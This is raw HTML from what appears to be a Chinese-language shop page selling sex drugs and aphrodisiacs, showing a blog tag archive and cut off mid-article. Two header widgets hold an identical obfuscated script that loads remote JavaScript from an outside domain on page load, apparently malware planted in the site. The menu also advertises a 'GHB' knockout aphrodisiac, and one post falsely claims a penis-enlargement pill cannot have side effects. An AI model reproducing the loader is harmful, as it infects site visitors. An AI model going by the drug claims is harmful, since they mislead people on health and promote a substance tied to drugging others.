<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title="Remember me" aria-label="Remember me" /> <span>Remember me</span>
</label>
</div>
</form>
</div>
</div>
</div>
<div class="wd-header-search wd-tools-element wd-design-1 wd-display-full-screen" title="Search">
<a href="javascript:void(0);" aria-label="Search">
<span class="wd-tools-icon">
</span>
</a>
</div>
<div class="wd-header-wishlist wd-tools-element wd-style-icon wd-design-2" title="My Wishlist">
<a href="https://jpgww.com/wishlist/">
<span class="wd-tools-icon">
</span>
<span class="wd-tools-text">
Wishlist		</span>
</a>
</div>
<div class="wd-header-cart wd-tools-element wd-design-2 cart-widget-opener">
<a href="https://jpgww.com/cart/" title="Shopping cart">
<span class="wd-tools-icon wd-icon-alt">
<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
</span>
<span class="wd-tools-text">
<span class="subtotal-divider">/</span>
<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#78;&#84;&#36;</span>0.00</bdi></span></span>
</span>
</a>
</div>
</div>
<div class="whb-column whb-mobile-left whb-hidden-lg">
<div class="wd-tools-element wd-header-mobile-nav wd-style-text wd-design-1">
<a href="#" rel="nofollow">
<span class="wd-tools-icon">
</span>
<span class="wd-tools-text">Menu</span>
</a>
</div><!--END wd-header-mobile-nav--></div>
<div class="whb-column whb-mobile-center whb-hidden-lg">
<div class="site-logo">
<a href="https://jpgww.com/" class="wd-logo wd-main-logo" rel="home">
<img src="https://jpgww.com/wp-content/themes/woodmart/images/wood-logo-dark.svg" alt="性藥本鋪|男用壯陽藥|陰莖增大增粗|女用春藥媚藥|持久液|原裝正品販售" style="max-width: 140px;" />	</a>
</div>
</div>
<div class="whb-column whb-mobile-right whb-hidden-lg">
<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener">
<a href="https://jpgww.com/cart/" title="Shopping cart">
<span class="wd-tools-icon wd-icon-alt">
<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
</span>
<span class="wd-tools-text">
<span class="subtotal-divider">/</span>
<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#78;&#84;&#36;</span>0.00</bdi></span></span>
</span>
</a>
</div>
</div>
</div>
</div>
</div>
<div class="whb-row whb-header-bottom whb-not-sticky-row whb-without-bg whb-without-border whb-color-dark whb-flex-flex-middle whb-hidden-mobile">
<div class="container">
<div class="whb-flex-row whb-header-bottom-inner">
<div class="whb-column whb-col-left whb-visible-lg">
<div class="wd-header-nav wd-header-main-nav text-left wd-design-1" role="navigation" aria-label="Main navigation">
<ul id="menu-main-navigation" class="menu wd-nav wd-nav-main wd-style-default wd-gap-s"><li id="menu-item-8443" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-8443 item-level-0 menu-mega-dropdown wd-event-hover menu-item-has-children" ><a href="https://jpgww.com/" class="woodmart-nav-link"><span class="nav-link-text">首頁</span></a>
<div class="wd-dropdown-menu wd-dropdown wd-design-full-width color-scheme-dark">
<div class="container">
</div>
</div>
</li>
<li id="menu-item-10098" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10098 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://jpgww.com/index.php/product/%e3%80%90%e5%8d%b0%e5%ba%a6%e8%b6%85%e7%b4%9a%e9%9b%99%e6%95%88%e5%b8%8c%e6%84%9b%e5%8a%9b%e3%80%91extra-super-tadarise%e5%8d%b0%e5%ba%a6%e5%8e%9f%e8%a3%9d%e6%ad%a3%e5%93%81/" class="woodmart-nav-link"><span class="nav-link-text">印度藥推薦</span></a></li>
<li id="menu-item-10100" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10100 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://jpgww.com/index.php/product/%e3%80%90%e6%97%a5%e6%9c%ac%e8%97%a4%e7%b4%a0%e3%80%91%e9%87%91%e6%a8%99%e5%8e%9f%e8%a3%9d%e6%ad%a3%e5%93%81%e6%b2%bb%e7%99%82%e7%94%b7%e6%80%a7%e9%99%bd%e8%90%8e%e6%97%a9%e6%b4%a9%e7%94%b7%e6%80%a7/" class="woodmart-nav-link"><span class="nav-link-text">男性保健</span></a></li>
<li id="menu-item-10099" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10099 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://jpgww.com/index.php/product/%e3%80%90%e7%8a%80%e5%88%a9%e5%a3%abcialis%e3%80%91%e5%8e%9f%e8%a3%9d%e6%ad%a3%e5%93%81%e6%b2%bb%e7%99%82%e7%94%b7%e6%80%a7%e9%99%bd%e8%90%8e%e5%8a%a9%e5%8b%83%e5%a2%9e%e7%a1%ac%e7%be%8e%e5%9c%8b/" class="woodmart-nav-link"><span class="nav-link-text">壯陽藥推薦</span></a></li>
<li id="menu-item-10101" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10101 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://jpgww.com/index.php/product/%e3%80%90%e8%aa%bf%e6%83%85%e6%98%a5%e8%97%a5%e3%80%91%e4%b8%80%e6%bb%b4%e9%8a%b7%e9%ad%82%e5%bc%b7%e6%95%88%e5%82%ac%e6%83%85%e7%b8%ae%e9%99%b0%e9%a6%99%e6%b8%af%e5%ba%b7%e6%a9%8b%e7%94%9f%e7%89%a9/" class="woodmart-nav-link"><span class="nav-link-text">春藥推薦</span></a></li>
<li id="menu-item-10102" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10102 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://jpgww.com/index.php/product/%e3%80%90%e5%82%ac%e6%83%85%e6%98%a5%e8%97%a5%e3%80%91%e9%a6%99%e6%b8%afghb%e9%a6%99%e6%b8%afg%e6%b0%b4%e5%82%ac%e6%83%85%e6%b0%b4%e5%bc%b7%e6%95%88%e5%82%ac%e6%83%85%e8%bf%b7%e5%b9%bb%e6%98%a5/" class="woodmart-nav-link"><span class="nav-link-text">迷幻催情</span></a></li>
<li id="menu-item-10851" class="menu-item menu-item-type-post_type_archive menu-item-object-product menu-item-10851 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://jpgww.com/shop/" class="woodmart-nav-link"><span class="nav-link-text">所有商品</span></a></li>
<li id="menu-item-8399" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8399 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://jpgww.com/portfolio/" class="woodmart-nav-link"><span class="nav-link-text">文件夾</span></a></li>
<li id="menu-item-8400" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-8400 item-level-0 menu-mega-dropdown wd-event-hover menu-item-has-children dropdown-load-ajax dropdown-with-height" style="--wd-dropdown-height: 405px;--wd-dropdown-width: 800px;"><a href="https://jpgww.com/blog-%e6%80%a7%e8%97%a5%e6%9c%ac%e9%8b%aa%e7%94%b7%e7%94%a8%e5%a3%af%e9%99%bd%e8%97%a5%e9%99%b0%e8%8e%96%e5%a2%9e%e5%a4%a7%e5%a2%9e%e7%b2%97%e5%a5%b3%e7%94%a8%e6%98%a5%e8%97%a5%e5%aa%9a%e8%97%a5/" class="woodmart-nav-link"><span class="nav-link-text">Blog</span></a>
<div class="wd-dropdown-menu wd-dropdown wd-design-sized color-scheme-dark">
<div class="container">
<div class="dropdown-html-placeholder wd-fill" data-id="8371"></div>
</div>
</div>
</li>
<li id="menu-item-8411" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8411 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://jpgww.com/about-us-3/" class="woodmart-nav-link"><span class="nav-link-text">關於我們</span></a></li>
<li id="menu-item-8412" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8412 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://jpgww.com/contact-us/" class="woodmart-nav-link"><span class="nav-link-text">聯繫我們</span></a></li>
</ul></div><!--END MAIN-NAV-->
</div>
<div class="whb-column whb-col-center whb-visible-lg">
<div class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
<div class="whb-column whb-col-right whb-visible-lg whb-empty-column">
</div>
<div class="whb-column whb-col-mobile whb-hidden-lg">
<div class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
</div>
</div>
</div>
</div>
</header>
<div class="main-page-wrapper">
<div class="page-title  page-title-default title-size-default title-design-centered color-scheme-light title-blog" style="">
<div class="container">
<h1 class="entry-title title">Tag Archives: 強身健體</h1>
<div class="breadcrumbs"><a href="https://jpgww.com/" rel="v:url" property="v:title">Home</a> &raquo; <span class="current">Posts Tagged &quot;強身健體&quot;</span></div><!-- .breadcrumbs -->											</div>
</div>
<!-- MAIN CONTENT AREA -->
<div class="container">
<div class="row content-layout-wrapper align-items-start">
<div class="site-content col-lg-12 col-12 col-md-12" role="main">
<div class="wd-blog-holder blog-pagination-pagination masonry-container wd-spacing-20 row" id="6697eb7e994c0" data-paged="1" data-source="main_loop">
<article id="post-10729" class="blog-design-masonry blog-post-loop blog-style-shadow  col-lg-4 col-md-4 col-sm-6 col-12 post-10729 post type-post status-publish format-standard has-post-thumbnail hentry category-goodman tag-861 tag-804 tag-800 tag-802 tag-874 tag-860">
<div class="article-inner">
<header class="entry-header">
<figure id="carousel-802" class="entry-thumbnail" data-owl-carousel data-hide_pagination_control="yes" data-desktop="1" data-tablet="1" data-tablet_landscape="1" data-mobile="1">
<div class="post-img-wrapp">
<a href="https://jpgww.com/%e7%be%8e%e5%9c%8bgoodman%e9%99%b0%e8%8e%96%e5%a2%9e%e5%a4%a7%e4%b8%b8%e7%a5%9e%e5%a5%87%e6%95%88%e6%9e%9c%e7%ad%89%e6%82%a8%e9%ab%94%e9%a9%97%ef%bc%81%ef%bc%88%e9%99%b0%e8%8e%96%e5%a2%9e%e5%a4%a7/">
<img width="544" height="800" src="[data-uri]" class="attachment-large size-large ewww_webp" alt="" decoding="async" fetchpriority="high"  sizes="(max-width: 544px) 100vw, 544px" data-src-img="https://jpgww.com/wp-content/uploads/2022/07/541662204x4dcypeshh-696x1024-1-544x800.jpg" data-src-webp="https://jpgww.com/wp-content/uploads/2022/07/541662204x4dcypeshh-696x1024-1-544x800.jpg.webp" data-srcset-webp="https://jpgww.com/wp-content/uploads/2022/07/541662204x4dcypeshh-696x1024-1-544x800.jpg.webp 544w, https://jpgww.com/wp-content/uploads/2022/07/541662204x4dcypeshh-696x1024-1-204x300.jpg.webp 204w, https://jpgww.com/wp-content/uploads/2022/07/541662204x4dcypeshh-696x1024-1-430x633.jpg.webp 430w, https://jpgww.com/wp-content/uploads/2022/07/541662204x4dcypeshh-696x1024-1-150x221.jpg.webp 150w, https://jpgww.com/wp-content/uploads/2022/07/541662204x4dcypeshh-696x1024-1.jpg.webp 696w" data-srcset-img="https://jpgww.com/wp-content/uploads/2022/07/541662204x4dcypeshh-696x1024-1-544x800.jpg 544w, https://jpgww.com/wp-content/uploads/2022/07/541662204x4dcypeshh-696x1024-1-204x300.jpg 204w, https://jpgww.com/wp-content/uploads/2022/07/541662204x4dcypeshh-696x1024-1-430x633.jpg 430w, https://jpgww.com/wp-content/uploads/2022/07/541662204x4dcypeshh-696x1024-1-150x221.jpg 150w, https://jpgww.com/wp-content/uploads/2022/07/541662204x4dcypeshh-696x1024-1.jpg 696w" data-eio="j" /><noscript><img width="544" height="800" src="https://jpgww.com/wp-content/uploads/2022/07/541662204x4dcypeshh-696x1024-1-544x800.jpg" class="attachment-large size-large" alt="" decoding="async" fetchpriority="high" srcset="https://jpgww.com/wp-content/uploads/2022/07/541662204x4dcypeshh-696x1024-1-544x800.jpg 544w, https://jpgww.com/wp-content/uploads/2022/07/541662204x4dcypeshh-696x1024-1-204x300.jpg 204w, https://jpgww.com/wp-content/uploads/2022/07/541662204x4dcypeshh-696x1024-1-430x633.jpg 430w, https://jpgww.com/wp-content/uploads/2022/07/541662204x4dcypeshh-696x1024-1-150x221.jpg 150w, https://jpgww.com/wp-content/uploads/2022/07/541662204x4dcypeshh-696x1024-1.jpg 696w" sizes="(max-width: 544px) 100vw, 544px" /></noscript>								</a>
</div>
<div class="post-image-mask">
<span></span>
</div>
</figure>
<div class="post-date wd-post-date wd-style-with-bg" onclick="">
<span class="post-date-day">
13				</span>
<span class="post-date-month">
9 月				</span>
</div>
</header><!-- .entry-header -->
<div class="article-body-container">
<div class="meta-categories-wrapp"><div class="meta-post-categories wd-post-cat wd-style-with-bg"><a href="https://jpgww.com/category/%e7%be%8e%e5%9c%8bgoodman%e9%99%b0%e8%8e%96%e5%a2%9e%e5%a4%a7%e4%b8%b8%e4%bd%9c%e7%94%a8/" rel="category tag">美國GOODMAN陰莖增大丸作用</a>, <a href="https://jpgww.com/category/%e7%be%8e%e5%9c%8bgoodman%e9%99%b0%e8%8e%96%e5%a2%9e%e5%a4%a7%e4%b8%b8%e5%8a%9f%e6%95%88/" rel="category tag">美國GOODMAN陰莖增大丸功效</a>, <a href="https://jpgww.com/category/%e7%be%8e%e5%9c%8bgoodman%e9%99%b0%e8%8e%96%e5%a2%9e%e5%a4%a7%e4%b8%b8%e5%90%83%e6%b3%95/" rel="category tag">美國GOODMAN陰莖增大丸吃法</a>, <a href="https://jpgww.com/category/%e7%be%8e%e5%9c%8bgoodman%e9%99%b0%e8%8e%96%e5%a2%9e%e5%a4%a7%e4%b8%b8%e5%93%aa%e8%a3%a1%e8%b2%b7/" rel="category tag">美國GOODMAN陰莖增大丸哪裡買</a>, <a href="https://jpgww.com/category/%e7%be%8e%e5%9c%8bgoodman%e9%99%b0%e8%8e%96%e5%a2%9e%e5%a4%a7%e4%b8%b8%e6%95%88%e6%9e%9c/" rel="category tag">美國GOODMAN陰莖增大丸效果</a></div></div>
<h3 class="wd-entities-title title post-title">
<a href="https://jpgww.com/%e7%be%8e%e5%9c%8bgoodman%e9%99%b0%e8%8e%96%e5%a2%9e%e5%a4%a7%e4%b8%b8%e7%a5%9e%e5%a5%87%e6%95%88%e6%9e%9c%e7%ad%89%e6%82%a8%e9%ab%94%e9%a9%97%ef%bc%81%ef%bc%88%e9%99%b0%e8%8e%96%e5%a2%9e%e5%a4%a7/" rel="bookmark">美國GOODMAN陰莖增大丸神奇效果等您體驗！（陰莖增大增粗）</a>
</h3>
<div class="entry-meta wd-entry-meta">
<ul class="entry-meta-list">
<li class="modified-date">
<time class="updated" datetime="2022-09-13T17:01:59+08:00">
2022 年 9 月 13 日		</time>
</li>
<li class="meta-author">
<span>
By					</span>
<img alt='author-avatar' src='https://secure.gravatar.com/avatar/5036f0290284a8d87dfbef51d618c74f?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/5036f0290284a8d87dfbef51d618c74f?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' decoding='async'/>		
<a href="https://jpgww.com/author/dong0625/" rel="author">
<span class="vcard author author_name">
<span class="fn">jieker</span>
</span>
</a>
</li>
<li class="meta-reply">
<a href="https://jpgww.com/%e7%be%8e%e5%9c%8bgoodman%e9%99%b0%e8%8e%96%e5%a2%9e%e5%a4%a7%e4%b8%b8%e7%a5%9e%e5%a5%87%e6%95%88%e6%9e%9c%e7%ad%89%e6%82%a8%e9%ab%94%e9%a9%97%ef%bc%81%ef%bc%88%e9%99%b0%e8%8e%96%e5%a2%9e%e5%a4%a7/#comments"><span class="replies-count">1</span> <span class="replies-count-label">comment</span></a>						</li>
</ul>
</div><!-- .entry-meta -->
<div class="hovered-social-icons wd-tltp wd-tltp-top">
<div class="wd-tooltip-label">
<div class="wd-social-icons icons-design-default icons-size-small color-scheme-light social-share social-form-circle text-center">
<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://jpgww.com/%e7%be%8e%e5%9c%8bgoodman%e9%99%b0%e8%8e%96%e5%a2%9e%e5%a4%a7%e4%b8%b8%e7%a5%9e%e5%a5%87%e6%95%88%e6%9e%9c%e7%ad%89%e6%82%a8%e9%ab%94%e9%a9%97%ef%bc%81%ef%bc%88%e9%99%b0%e8%8e%96%e5%a2%9e%e5%a4%a7/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://jpgww.com/%e7%be%8e%e5%9c%8bgoodman%e9%99%b0%e8%8e%96%e5%a2%9e%e5%a4%a7%e4%b8%b8%e7%a5%9e%e5%a5%87%e6%95%88%e6%9e%9c%e7%ad%89%e6%82%a8%e9%ab%94%e9%a9%97%ef%bc%81%ef%bc%88%e9%99%b0%e8%8e%96%e5%a2%9e%e5%a4%a7/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://jpgww.com/%e7%be%8e%e5%9c%8bgoodman%e9%99%b0%e8%8e%96%e5%a2%9e%e5%a4%a7%e4%b8%b8%e7%a5%9e%e5%a5%87%e6%95%88%e6%9e%9c%e7%ad%89%e6%82%a8%e9%ab%94%e9%a9%97%ef%bc%81%ef%bc%88%e9%99%b0%e8%8e%96%e5%a2%9e%e5%a4%a7/&media=https://jpgww.com/wp-content/uploads/2022/07/541662204x4dcypeshh-696x1024-1.jpg&description=%E7%BE%8E%E5%9C%8BGOODMAN%E9%99%B0%E8%8E%96%E5%A2%9E%E5%A4%A7%E4%B8%B8%E7%A5%9E%E5%A5%87%E6%95%88%E6%9E%9C%E7%AD%89%E6%82%A8%E9%AB%94%E9%A9%97%EF%BC%81%EF%BC%88%E9%99%B0%E8%8E%96%E5%A2%9E%E5%A4%A7%E5%A2%9E%E7%B2%97%EF%BC%89" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://jpgww.com/%e7%be%8e%e5%9c%8bgoodman%e9%99%b0%e8%8e%96%e5%a2%9e%e5%a4%a7%e4%b8%b8%e7%a5%9e%e5%a5%87%e6%95%88%e6%9e%9c%e7%ad%89%e6%82%a8%e9%ab%94%e9%a9%97%ef%bc%81%ef%bc%88%e9%99%b0%e8%8e%96%e5%a2%9e%e5%a4%a7/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://jpgww.com/%e7%be%8e%e5%9c%8bgoodman%e9%99%b0%e8%8e%96%e5%a2%9e%e5%a4%a7%e4%b8%b8%e7%a5%9e%e5%a5%87%e6%95%88%e6%9e%9c%e7%ad%89%e6%82%a8%e9%ab%94%e9%a9%97%ef%bc%81%ef%bc%88%e9%99%b0%e8%8e%96%e5%a2%9e%e5%a4%a7/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
<span class="wd-icon"></span>
</a>
</div>
</div>
</div>
<div class="entry-content wd-entry-content">
美國GOODMAN增大膠囊是專治男人陰莖短小，男人的性功能障礙等等，而且壹直被美國的太空人長期服用，是美國市場的保健品之壹。因此絕不可能有副作用。不管什麼產品，特別是口服的產品，聽到最多的壹句話就是，吃了之後，會不會有副作用。特別是壹些稀缺產品，為了解決身上的某個缺陷，...<p class="read-more-section"><a class="btn-read-more more-link" href="https://jpgww.com/%e7%be%8e%e5%9c%8bgoodman%e9%99%b0%e8%8e%96%e5%a2%9e%e5%a4%a7%e4%b8%b8%e7%a5%9e%e5%a5%87%e6%95%88%e6%9e%9c%e7%ad%89%e6%82%a8%e9%ab%94%e9%a9%97%ef%bc%81%ef%bc%88%e9%99%b0%e8%8e%96%e5%a2%9e%e5%a4%a7/">Continue reading</a></p>									</div><!-- .entry-content -->
</div>
</div>
</article><!-- #post -->
<article id="post-10722" class="blog-design-masonry blog-post-loop blog-style-shadow  col-lg-4 col-md-4 col-sm-6 col-12 first  post-10722 post type-post status-publish format-standard has-post-thumbnail hentry category-921 tag-861 tag-804 tag-800 tag-802 tag-874 tag-868">
<div class="article-inner">
<header class="entry-header">
<figure id="carousel-518" class="entry-thumbnail" data-owl-carousel data-hide_pagination_control="yes" data-desktop="1" data-tablet="1" data-tablet_landscape="1" data-mobile="1">
<div class="post-img-wrapp">
<a href="https://jpgww.com/10%e5%80%8b%e6%96%b9%e6%b3%95%e6%95%99%e6%82%a8%e5%a6%82%e4%bd%95%e8%be%a8%e5%88%a5%e7%94%b7%e4%ba%ba%e7%b2%be%e6%b6%b2%e6%98%af%e5%90%a6%e5%81%a5%e5%ba%b7%ef%bc%81%ef%bc%88%e7%94%b7%e6%80%a7%e5%bf%85/">
<img width="726" height="800" src="[data-uri]" class="attachment-large size-large ewww_webp" alt="" decoding="async"  sizes="(max-width: 726px) 100vw, 726px" data-src-img="https://jpgww.com/wp-content/uploads/2022/08/CbZoJ8wL6Jg-929x1024-1-726x800.jpg" data-src-webp="https://jpgww.com/wp-content/uploads/2022/08/CbZoJ8wL6Jg-929x1024-1-726x800.jpg.webp" data-srcset-webp="https://jpgww.com/wp-content/uploads/2022/08/CbZoJ8wL6Jg-929x1024-1-726x800.jpg.webp 726w, https://jpgww.com/wp-content/uploads/2022/08/CbZoJ8wL6Jg-929x1024-1-272x300.jpg.webp 272w, https://jpgww.com/wp-content/uploads/2022/08/CbZoJ8wL6Jg-929x1024-1-768x847.jpg.webp 768w, https://jpgww.com/wp-content/uploads/2022/08/CbZoJ8wL6Jg-929x1024-1-860x948.jpg.webp 860w, https://jpgww.com/wp-content/uploads/2022/08/CbZoJ8wL6Jg-929x1024-1-430x474.jpg.webp 430w, https://jpgww.com/wp-content/uploads/2022/08/CbZoJ8wL6Jg-929x1024-1-700x772.jpg.webp 700w, https://jpgww.com/wp-content/uploads/2022/08/CbZoJ8wL6Jg-929x1024-1-150x165.jpg.webp 150w, https://jpgww.com/wp-content/uploads/2022/08/CbZoJ8wL6Jg-929x1024-1.jpg.webp 929w" data-srcset-img="https://jpgww.com/wp-content/uploads/2022/08/CbZoJ8wL6Jg-929x1024-1-726x800.jpg 726w, https://jpgww.com/wp-content/uploads/2022/08/CbZoJ8wL6Jg-929x1024-1-272x300.jpg 272w, https://jpgww.com/wp-content/uploads/2022/08/CbZoJ8wL6Jg-929x1024-1-768x847.jpg 768w, https://jpgww.com/wp-content/uploads/2022/08/CbZoJ8wL6Jg-929x1024-1-860x948.jpg 860w, https://jpgww.com/wp-content/uploads/2022/08/CbZoJ8wL6Jg-929x1024-1-430x474.jpg 430w, https://jpgww.com/wp-content/uploads/2022/08/CbZoJ8wL6Jg-929x1024-1-700x772.jpg 700w, https://jpgww.com/wp-content/uploads/2022/08/CbZoJ8wL6Jg-929x1024-1-150x165.jpg 150w, https://jpgww.com/wp-content/uploads/2022/08/CbZoJ8wL6Jg-929x1024-1.jpg 929w" data-eio="j" /><noscript><img width="726" height="800" src="https://jpgww.com/wp-content/uploads/2022/08/CbZoJ8wL6Jg-929x1024-1-726x800.jpg" class="attachment-large size-large" alt="" decoding="async" srcset="https://jpgww.com/wp-content/uploads/2022/08/CbZoJ8wL6Jg-929x1024-1-726x800.jpg 726w, https://jpgww.com/wp-content/uploads/2022/08/CbZoJ8wL6Jg-929x1024-1-272x300.jpg 272w, https://jpgww.com/wp-content/uploads/2022/08/CbZoJ8wL6Jg-929x1024-1-768x847.jpg 768w, https://jpgww.com/wp-content/uploads/2022/08/CbZoJ8wL6Jg-929x1024-1-860x948.jpg 860w, https://jpgww.com/wp-content/uploads/2022/08/CbZoJ8wL6Jg-929x1024-1-430x474.jpg 430w, https://jpgww.com/wp-content/uploads/2022/08/CbZoJ8wL6Jg-929x1024-1-700x772.jpg 700w, https://jpgww.com/wp-content/uploads/2022/08/CbZoJ8wL6Jg-929x1024-1-150x165.jpg 150w, https://jpgww.com/wp-content/uploads/2022/08/CbZoJ8wL6Jg-929x1024-1.jpg 929w" sizes="(max-width: 726px) 100vw, 726px" /></noscript>								</a>
</div>
<div class="post-image-mask">
<span></span>
</div>
</figure>
<div class="post-date wd-post-date wd-style-with-bg" onclick="">
<span class="post-date-day">
08				</span>
<span class="post-date-month">
9 月				</span>
</div>
</header><!-- .entry-header -->
<div class="article-body-container">
<div class="meta-categories-wrapp"><div class="meta-post-categories wd-post-cat wd-style-with-bg"><a href="https://jpgww.com/category/%e7%94%b7%e6%80%a7%e5%81%a5%e5%ba%b7%e8%b3%87%e8%a8%8a/" rel="category tag">男性健康資訊</a></div></div>
<h3 class="wd-entities-title title post-title">
